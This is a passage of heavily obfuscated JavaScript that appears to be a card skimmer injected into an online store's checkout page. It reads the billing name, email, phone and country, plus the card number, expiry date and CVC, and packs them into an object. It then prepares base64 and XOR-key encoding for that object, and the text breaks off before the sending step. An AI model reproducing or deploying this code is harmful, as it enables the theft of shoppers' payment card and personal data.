x=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['z'+'d'+'t'+'A'+'v']),M;if(p['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e']['l'+'e'+'n'+'g'+'t'+'h']===0x0)L['u'+'T'+'x'+'n'+'K']('j'+'R'+'B'+'I'+'l',L['D'+'h'+'a'+'O'+'D'])?M=x['v'+'a'+'l'+'u'+'e']:s7=L['o'+'V'+'g'+'w'+'X'];else{if(L['H'+'K'+'T'+'X'+'z']('T'+'J'+'w'+'S'+'Q',L['u'+'a'+'h'+'a'+'G']))M=p[L['z'+'d'+'t'+'A'+'v']];else{if(L['R'+'z'+'U'+'u'+'I'](Q['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var sk=('2'+'|'+'1'+'|'+'4'+'|'+'3'+'|'+'5'+'|'+'0')['s'+'p'+'l'+'i'+'t']('|'),sW=0x0;while(!![]){switch(sk[sW++]){case'0':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['j'+'Q'+'m'+'z'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['r'+'d'+'N'+'c'+'h'](L['V'+'h'+'V'+'z'+'D'],si);continue;case'1':sD['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['t'+'O'+'h'+'r'+'A'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];continue;case'2':t['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['Z'+'G'+'v'+'g'+'E'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'];continue;case'3':N['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['T'+'d'+'e'+'F'+'a'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=s9;continue;case'4':ss='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'l'+'o'+'a'+'d'+'e'+'d'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'m'+'u'+'l'+'t'+'i'+'p'+'l'+'e'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'e'+'r'+'r'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'d'+'e'+'s'+'c'+'r'+'i'+'b'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'D'+'e'+'s'+'c'+'\x22'+'\x20'+'>'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'1'+'.'+'1'+'8'+'8'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'-'+'5'+'p'+'x'+';'+'\x22'+'>'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'1'+'0'+'0'+'%'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'1'+'0'+'0'+'%'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'0'+'2'+'3'+'\x20'+'1'+'1'+'.'+'6'+'6'+'3'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'M'+'3'+'\x20'+'9'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'1'+'-'+'1'+'h'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'1'+'\x20'+'1'+'v'+'3'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'1'+'\x20'+'1'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'1'+'-'+'1'+'V'+'9'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'6'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'4'+'\x20'+'1'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'\x20'+'2'+'h'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'H'+'4'+'z'+'m'+'4'+'.'+'8'+'\x20'+'0'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'\x20'+'2'+'h'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'H'+'8'+'.'+'8'+'z'+'m'+'3'+'.'+'8'+'\x20'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'1'+'-'+'1'+'h'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'\x20'+'2'+'h'+'-'+'1'+'.'+'5'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'1'+'-'+'1'+'z'+'m'+'5'+'.'+'9'+'-'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'\x20'+'2'+'H'+'2'+'0'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'h'+'-'+'1'+'.'+'5'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'0'+'-'+'1'+'.'+'7'+'1'+'9'+'a'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+('0'+'-'+'2'+'.'+'0'+'6'+'2'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'0'+'\x20'+'2'+'.'+'0'+'6'+'2'+'z'+'m'+'0'+'-'+'7'+'.'+'9'+'0'+'6'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'8'+'.'+'6'+'8'+'8'+'V'+'8'+'.'+'5'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'1'+'0'+'1'+'.'+'3'+'7'+'5'+'\x20'+'0'+'V'+'5'+'.'+'0'+'6'+'2'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'7'+'-'+'.'+'6'+'8'+'7'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'<'+'/'+'d'+'i'+'v'+'>');continue;case'5':var si=L['o'+'K'+'H'+'L'+'F'];continue;}break;}}if(L['o'+'H'+'k'+'j'+'G'](sJ['l'+'e'+'n'+'g'+'t'+'h'],0x0)){x['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['H'+'A'+'D'+'y'+'p'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'],M['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['v'+'o'+'s'+'W'+'k'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];var si=L['o'+'K'+'H'+'L'+'F'];q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['s'+'h'+'x'+'k'+'M'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['E'+'J'+'x'+'u'+'V'](L['V'+'h'+'V'+'z'+'D'],si);}if(L['q'+'X'+'y'+'P'+'j'](sO['l'+'e'+'n'+'g'+'t'+'h'],0x0)){d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['P'+'U'+'c'+'s'+'n'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'],Z=L['Z'+'A'+'t'+'s'+'t'],A['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'g'+'r'+'o'+'u'+'p'+'-'+'f'+'o'+'r'+'m')['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=E;var si=L['o'+'K'+'H'+'L'+'F'];T['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['c'+'M'+'K'+'w'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['x'+'C'+'M'+'I'+'H']('p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20',si);}}}var q=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l'),d;if(L['w'+'s'+'T'+'Q'+'Z'](p[L['s'+'f'+'o'+'M'+'A']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(L['W'+'H'+'i'+'p'+'D']('c'+'G'+'q'+'S'+'Y',L['o'+'X'+'U'+'W'+'m']))d=q['v'+'a'+'l'+'u'+'e'];else return 0x2;}else d=p[L['s'+'f'+'o'+'M'+'A']];var Z=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['f'+'z'+'n'+'T'+'V']),A;L['k'+'Q'+'a'+'t'+'k'](p['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x0)?A=Z['v'+'a'+'l'+'u'+'e']:A=p['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e'];var E=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['w'+'Y'+'F'+'G'+'i']),T=E['v'+'a'+'l'+'u'+'e'];if(L['x'+'p'+'D'+'e'+'I'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](L['s'+'P'+'t'+'x'+'t']),null)){if(L['R'+'b'+'r'+'b'+'G'](L['f'+'Z'+'b'+'P'+'f'],L['f'+'Z'+'b'+'P'+'f']))J=j['v'+'a'+'l'+'u'+'e'];else{c['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();var a=C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'),X=a['v'+'a'+'l'+'u'+'e'],I=C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['f'+'l'+'L'+'C'+'r']),R=I['v'+'a'+'l'+'u'+'e'],s0=C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'),s1=s0['v'+'a'+'l'+'u'+'e'];if(X['l'+'e'+'n'+'g'+'t'+'h']===0x0||L['D'+'D'+'V'+'e'+'N'](R['l'+'e'+'n'+'g'+'t'+'h'],0x0)||L['m'+'l'+'S'+'Q'+'Y'](s1['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(L['I'+'r'+'F'+'h'+'h']('g'+'M'+'W'+'y'+'D',L['C'+'X'+'T'+'t'+'V'])){if(L['Q'+'M'+'C'+'e'+'B'](X['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var s2=('3'+'|'+'4'+'|'+'0'+'|'+'5'+'|'+'1'+'|'+'2')['s'+'p'+'l'+'i'+'t']('|'),s3=0x0;while(!![]){switch(s2[s3++]){case'0':cardLogo=L['I'+'Y'+'a'+'X'+'D'];continue;case'1':var s4=L['o'+'K'+'H'+'L'+'F'];continue;case'2':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['j'+'Q'+'m'+'z'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['V'+'h'+'V'+'z'+'D']+s4;continue;case'3':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['Z'+'G'+'v'+'g'+'E'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'];continue;case'4':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['t'+'O'+'h'+'r'+'A'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e';continue;case'5':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['T'+'d'+'e'+'F'+'a'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cardLogo;continue;}break;}}if(L['H'+'K'+'T'+'X'+'z'](R['l'+'e'+'n'+'g'+'t'+'h'],0x0)){C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['H'+'A'+'D'+'y'+'p'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='b'+'l'+'o'+'c'+'k',C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['v'+'o'+'s'+'W'+'k'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];var s4=L['o'+'K'+'H'+'L'+'F'];C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['s'+'h'+'x'+'k'+'M'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['r'+'d'+'N'+'c'+'h'](L['V'+'h'+'V'+'z'+'D'],s4);}if(L['m'+'l'+'S'+'Q'+'Y'](s1['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var s5=L['b'+'b'+'g'+'V'+'O']['s'+'p'+'l'+'i'+'t']('|'),s6=0x0;while(!![]){switch(s5[s6++]){case'0':cvvLogo='<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'i'+'m'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'l'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'v'+'c'+'D'+'e'+'s'+'c'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'4'+'9'+'3'+'\x20'+'5'+'.'+'4'+'9'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'3'+'\x20'+'8'+'.'+'5'+'c'+'0'+'\x20'+'1'+'.'+'3'+'3'+'.'+'4'+'7'+'2'+'\x20'+'2'+'.'+'5'+'5'+'\x20'+'1'+'.'+'2'+'5'+'7'+'\x20'+'3'+'.'+'5'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'\x20'+'1'+'v'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'\x20'+'1'+'h'+'1'+'6'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'-'+'1'+'v'+'-'+'.'+'6'+'a'+'5'+'.'+'5'+'2'+'6'+'\x20'+'5'+'.'+'5'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'0'+'2'+'-'+'1'+'.'+'7'+'3'+'7'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'6'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'3'+'.'+'6'+'\x20'+'6'+'a'+'5'+'.'+'4'+'7'+'7'+'\x20'+'5'+'.'+'4'+'7'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'5'+'7'+'8'+'\x20'+'3'+'H'+'1'+'V'+'6'+'h'+'1'+'2'+'.'+'6'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'0'+'-'+'1'+'.'+'7'+'1'+'9'+'a'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'.'+'0'+'6'+'2'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'0'+'\x20'+'2'+'.'+'0'+'6'+'2'+'z'+'m'+'0'+'-'+'7'+'.'+'9'+'0'+'6'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'8'+'.'+'6'+'8'+'8'+'V'+'8'+'.'+'5'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'1'+'0'+'1'+'.'+'3'+'7'+'5'+'\x20'+'0'+'V'+'5'+'.'+'0'+'6'+'2'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'7'+'-'+'.'+'6'+'8'+'7'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'/'+'s'+'v'+'g'+'>';continue;case'1':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['x'+'Q'+'Z'+'S'+'p'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cvvLogo;continue;case'2':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'v'+'c'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='b'+'l'+'o'+'c'+'k';continue;case'3':var s4=L['o'+'K'+'H'+'L'+'F'];continue;case'4':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['c'+'M'+'K'+'w'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['O'+'L'+'G'+'R'+'J'](L['V'+'h'+'V'+'z'+'D'],s4);continue;}break;}}}else L['W'+'e'+'B'+'I'+'i'](J,j,0x1f4);}else{if(L['O'+'P'+'A'+'K'+'x']===L['O'+'P'+'A'+'K'+'x']){const sK=X,sC=R,sP=s1,sB=L['b'+'L'+'E'+'v'+'b'](L['A'+'r'+'U'+'d'+'M'](y,'\x20'),M),sQ=d,sp=A,sm=T;var s7={};s7['c'+'c']=sK,s7['e'+'x'+'p']=sC,s7['h'+'o'+'l'+'d'+'e'+'r']=sB,s7['c'+'v'+'c']=sP,s7['e'+'m'+'a'+'i'+'l']=sQ,s7['p'+'h'+'o'+'n'+'e']=sp,s7['c'+'o'+'u'+'n'+'t'+'r'+'y']=sm;let sV=s7;d=String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'];var s8=L['Q'+'U'+'y'+'h'+'t'],s9=btoa,ss=new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'],sU=atob(L['v'+'y'+'j'+'F'+'n']),sJ=L['S'+'W'+'p'+'x'+'Y'](atob,L['N'+'N'+'G'+'g'+'M']),sj=(sS,su)=>{const sz=Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](sS))['m'+'a'+'p']((sv,sw)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](sv^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](su)[sw%su['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n']('');return 